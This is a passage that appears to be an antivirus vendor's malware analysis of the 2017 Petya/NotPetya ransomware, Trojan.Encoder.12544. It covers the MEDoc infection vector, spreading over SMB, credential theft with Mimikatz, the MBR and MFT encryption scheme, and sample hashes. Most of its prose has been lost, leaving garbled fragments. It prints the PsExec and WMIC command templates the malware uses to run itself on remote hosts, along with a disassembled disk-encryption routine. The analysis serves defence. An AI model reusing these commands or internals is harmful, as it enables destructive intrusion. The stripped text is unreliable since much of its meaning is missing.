UPD: 30.06.2016 17:35 — .
, , . …
, , WannaCry. Trojan.Encoder.12544 27.06.2017. , IP- 445 139. , , Trojan.Encoder.12544 SMB (MS17-10).
4 , 2 32- 64- Mimikatz, Windows. , , . Mimikatz, Trojan.Encoder.12544 , . , . , , Trojan.Encoder.12544 PsExec ( ) Wmic.exe.
, C:\Windows\. , . perfc.dat, , , C:\Windows\perfc. , C:\Windows\ perfc ( ), . , , .
, . . Trojan.Encoder.12544 VBR (Volume Boot Record, ) C:, . Windows , XOR, . , .3ds, .7z, .accdb, .ai, .asp, .aspx, .avhd, .back, .bak, .c, .cfg, .conf, .cpp, .cs, .ctl, .dbf, .disk, .djvu, .doc, .docx, .dwg, .eml, .fdb, .gz, .h, .hdd, .kdbx, .mail, .mdb, .msg, .nrg, .ora, .ost, .ova, .ovf, .pdf, .php, .pmf, .ppt, .pptx, .pst, .pvi, .py, .pyc, .rar, .rtf, .sln, .sql, .tar, .vbox, .vbs, .vcb, .vdi, .vfd, .vmc, .vmdk, .vmsd, .vmx, .vsdx, .vsv, .work, .xls, .xlsx, .xvd, .zip.
, . AES-128-CBC, ( — , ). RSA-2048 ( , 800- ) README.TXT. .
, . , CHDISK.

Trojan.Encoder.12544 MFT (Master File Table). , Trojan.Encoder.12544 .

CHDISK, . , Windows , . Windows 7 , Windows . Windows XP . Dr.Web LiveDisk — , , Dr.Web, , «» .
Trojan.Encoder.12544 , (, , ).
Trojan.Encoder.12544 « » , « » Dr.Web Security Space. , . « » Trojan.Encoder.12544.
Trojan.Encoder.12544: news.drweb.ru/show/?i=11350
! .
UPD: !
, Trojan.Encoder.12544, , MEDoc. . , MEDoc EzVit.exe, , cmd-, . Trojan.Encoder.12544. SMB, Windows, .
2012 « » BackDoor.Dande. - , . , , , , . 2800 . , , BackDoor.Dande .
« » , 4 . , BackDoor.Dande , , . Windows Avast, . , ePrica (D:\ePrica\App\PriceCompareLoader.dll). , « », . ePrica , , , BackDoor.Dande. ws.eprica.ru, « » ePrica. , , «». . , Trojan.Encoder.12544, «» .

, . , , . , , . MEDoc , , BackDoor.Dande, , . .
UPD2: :
Trojan.Encoder.12544
Dr.Web: 2017-06-27
: 2017-06-30
SHA1:
- 34f917aaba5684fbe56d3c57d48ef2a1aa7cf06d
-, Petya, Petya.A, ExPetya, WannaCry-2 . 27 2017 . , .
:
- , , .
- , RVA 0x94A5. FreeLibrary, . perfc_1 .
- .
- .
- (VBR).
- .
ccSvcHst.exe (Symantec Service Framework), NS.exe (Symantec) avp.exe ( ).
. – . , . -h (. ).
SeDebugPrivilege. , C:\Windows\. , . perfc.dat, , , C:\Windows\perfc. C:\Windows\perfc .
SeDebugPrivilege VBR C:, ( ) . MBR. MBR GPT RAW-, . XOR 0x07. MBR 0x22. 0x22 . MBR , 10 .
wevtutil «change journal» fsutil.
, . AES-128-CBC, . RSA-2048 README.TXT. .
4 :
- MZPE x86 , SHA1 56c03d8e43f50568741704aee482704a4f5005ad — Tool.Mimikatz.64.
- MZPE x64 , SHA1 38e2855e11e353cedf9a8a4f2f2747f1c5c07fcf — Tool.Mimikatz.65.
- MZPE x86 , SHA1 cd23b7c9e0edef184930bc8e0ca2264f0608bcb3 — Sysinternals PsExec.
- , SHA1 5fb0843a2bbb58a92037f836a97f2f05fae71667 — Trojan.Inject2.55021.
Sysinternals PsExec %WINDIR% %COMMON_APPDATA% dllhost.dat. DWORD .
:
- GetAdaptersInfo, IP- , IP- DHCP.
- , DHCP DhcpEnumSubnets.
- GetExtendedTcpTable.
- ARP IP GetIpNetTable.
- .
IP- 445 139. , , Trojan.Encoder.12544 SMB (MS17-10).
Mimikatz, , pipe:
'%TEMP%\4214.tmp' \\.\pipe\{7AC40626-8E78-436F-8DFE-8EE9752FE743}
Windows pipe. Mimikatz, :
- CredEnumerateW TERMSRV.
- –h, .
, :
\\\\%ws\\admin$\\%ws
:
Sysinternals PsExec, :
%s \\\\%s -accepteula -s -d C:\\Windows\\System32\\rundll32.exe \"C:\\Windows\\%s\",#1
wbem\\wmic.exe:
%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\ process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\%s\\\" #1
:
- MBR .
- MBR, XOR, 34.
- 33 , 0x07.
- 32 , :
#pragma pack(push, 2)
struct data_info_t
{
char isEncode;
char key1_salsa20[32]; // , salsa20
char key2_nonce[8]; //nonce salsa20
char bitcountAddr1[64]; //1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX ( urls)
char bitcountAddr2[64]; //
char keyString[342]; // , , //123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz
char field_0;
};
#pragma pack(pop)
key1_salsa20, key2_nonce, keyString . key1_salsa20 . keyString , key1_salsa20, .
. 32 data_info_t.isEncode==1 . , . 33 s20_crypt. github.com/alexwebr/salsa20. data_info_t.key1_salsa20 data_info_t.key2_nonce. data_info_t.key1_salsa20 , 33 , 32 key1_salsa20.
33 , c 0x07. MFT.
:
seg000:811A encodeProcess proc near ; CODE XREF: sub_84E8+DDp
seg000:811A
seg000:811A ind = dword ptr -1224h
seg000:811A key1 = byte ptr -1220h
seg000:811A sevenBuf = byte ptr -1200h
seg000:811A dataInfo = data_info_t ptr -200h
seg000:811A part = word ptr 4
seg000:811A arg_6 = byte ptr 0Ah
seg000:811A
seg000:811A C8 24 12 00 enter 1224h, 0
seg000:811E 56 push si
seg000:811F 68 BE 9A push offset aRepairingFileS ; "\r\n Repairing file system on C: \r\n\"...
seg000:8122 E8 B9 04 call printMSG
seg000:8125 5B pop bx
seg000:8126 6A 00 push 0 ; isWrite
seg000:8128 6A 01 push 1 ; countSect
seg000:812A 6A 00 push 0 ; int
seg000:812C 6A 20 push 32 ; int
seg000:812E 8D 86 00 FE lea ax, [bp+dataInfo]
seg000:8132 50 push ax ; outBuf
seg000:8133 8A 46 0A mov al, [bp+arg_6]
seg000:8136 50 push ax ; driverIndex
seg000:8137 E8 20 0B call readWriteDisk ; data info
seg000:813A 83 C4 0C add sp, 0Ch
seg000:813D 0A C0 or al, al
seg000:813F 74 06 jz short loc_8147
seg000:8141 E8 DA 07 call printTXT2
seg000:8144 5E pop si
seg000:8145 C9 leave
seg000:8146 C3 retn
seg000:8147 ; ---------------------------------------------------------------------------
seg000:8147
seg000:8147 loc_8147: ; CODE XREF: encodeProcess+25j
seg000:8147 C6 86 00 FE 01 mov [bp+dataInfo.isEncode], 1
seg000:814C 66 2B C0 sub eax, eax
seg000:814F 66 89 86 DC ED mov [bp+ind], eax
seg000:8154 EB 05 jmp short loc_815B
seg000:8156 ; ---------------------------------------------------------------------------
seg000:8156
seg000:8156 loop5: ; CODE XREF: encodeProcess+5Aj
seg000:8156 66 FF 86 DC ED inc [bp+ind]
seg000:815B
seg000:815B loc_815B: ; CODE XREF: encodeProcess+3Aj
seg000:815B 66 83 BE DC ED 20 cmp [bp+ind], 32
seg000:8161 73 13 jnb short loc_8176
seg000:8163 8B B6 DC ED mov si, word ptr [bp+ind]
seg000:8167 8A 82 01 FE mov al, [bp+si+dataInfo.key1_salsa20]
seg000:816B 88 82 E0 ED mov [bp+si+key1], al
seg000:816F C6 82 01 FE 00 mov [bp+si+dataInfo.key1_salsa20], 0
seg000:8174 EB E0 jmp short loop5
seg000:8176 ; ---------------------------------------------------------------------------
seg000:8176
seg000:8176 loc_8176: ; CODE XREF: encodeProcess+47j
seg000:8176 66 2B C0 sub eax, eax
seg000:8179 66 89 86 DC ED mov [bp+ind], eax
seg000:817E EB 05 jmp short loc_8185
seg000:8180 ; ---------------------------------------------------------------------------
seg000:8180
seg000:8180 loc_8180: ; CODE XREF: encodeProcess+8Aj
seg000:8180 66 FF 86 DC ED inc [bp+ind]
seg000:8185
seg000:8185 loc_8185: ; CODE XREF: encodeProcess+64j
seg000:8185 66 83 BE DC ED 20 cmp [bp+ind], 32
seg000:818B 73 19 jnb short loc_81A6
seg000:818D 6A 01 push 1 ; isWrite
seg000:818F 6A 01 push 1 ; countSect
seg000:8191 6A 00 push 0 ; int
seg000:8193 6A 20 push 32 ; int
seg000:8195 8D 86 00 FE lea ax, [bp+dataInfo]
seg000:8199 50 push ax ; outBuf
seg000:819A 8A 46 0A mov al, [bp+arg_6]
seg000:819D 50 push ax ; driverIndex
seg000:819E E8 B9 0A call readWriteDisk ; data info
seg000:81A1 83 C4 0C add sp, 0Ch
seg000:81A4 EB DA jmp short loc_8180
seg000:81A6 ; ---------------------------------------------------------------------------
seg000:81A6
seg000:81A6 loc_81A6: ; CODE XREF: encodeProcess+71j
seg000:81A6 6A 00 push 0 ; isWrite
seg000:81A8 6A 01 push 1 ; countSect
seg000:81AA 6A 00 push 0 ; int
seg000:81AC 6A 21 push 33 ; int
seg000:81AE 8D 86 00 EE lea ax, [bp+sevenBuf]
seg000:81B2 50 push ax ; outBuf
seg000:81B3 8A 4E 0A mov cl, [bp+arg_6]
seg000:81B6 51 push cx ; driverIndex
seg000:81B7 E8 A0 0A call readWriteDisk ; test encode data
seg000:81BA 83 C4 0C add sp, 0Ch
seg000:81BD 6A 00 push 0
seg000:81BF 68 00 02 push 200h ; __int32
seg000:81C2 8D 86 00 EE lea ax, [bp+sevenBuf]
seg000:81C6 50 push ax ; sizeSevenBuf
seg000:81C7 6A 00 push 0
seg000:81C9 6A 00 push 0 ; sevenBuf
seg000:81CB 8D 8E 21 FE lea cx, [bp+dataInfo.key2_nonce]
seg000:81CF 51 push cx ; keyHW8
seg000:81D0 8D 96 E0 ED lea dx, [bp+key1]
seg000:81D4 52 push dx ; bufEncodeKey32
seg000:81D5 E8 C0 15 call s20_crypt ; https://github.com/alexwebr/salsa20
seg000:81D8 83 C4 0E add sp, 0Eh
seg000:81DB 6A 01 push 1 ; isWrite
seg000:81DD 6A 01 push 1 ; countSect
seg000:81DF 6A 00 push 0 ; int
seg000:81E1 6A 21 push 33 ; int
seg000:81E3 8D 86 00 EE lea ax, [bp+sevenBuf]
seg000:81E7 50 push ax ; outBuf
seg000:81E8 8A 46 0A mov al, [bp+arg_6]
seg000:81EB 50 push ax ; driverIndex
seg000:81EC E8 6B 0A call readWriteDisk ; save test buf
seg000:81EF 83 C4 0C add sp, 0Ch
seg000:81F2 6A 01 push 1 ; char
seg000:81F4 68 52 9C push offset aChkdskIsRepair ; " CHKDSK is repairing sector"
seg000:81F7 8D 86 21 FE lea ax, [bp+dataInfo.key2_nonce]
seg000:81FB 50 push ax
seg000:81FC 8D 86 E0 ED lea ax, [bp+key1]
seg000:8200 50 push ax ; key
seg000:8201 FF 76 04 push [bp+part] ; part
seg000:8204 E8 91 0A call decodeDisk
seg000:8207 83 C4 0A add sp, 0Ah
seg000:820A E8 3B 07 call initMSG2
seg000:820D CD 19 int 19h ; DISK BOOT
seg000:820D ; causes reboot of disk system
seg000:820F 5E pop si
seg000:8210 C9 leave
seg000:8211 C3 retn
seg000:8211 encodeProcess endp
Petya ( ), data_info_t – 32, key1_salsa20 keyString .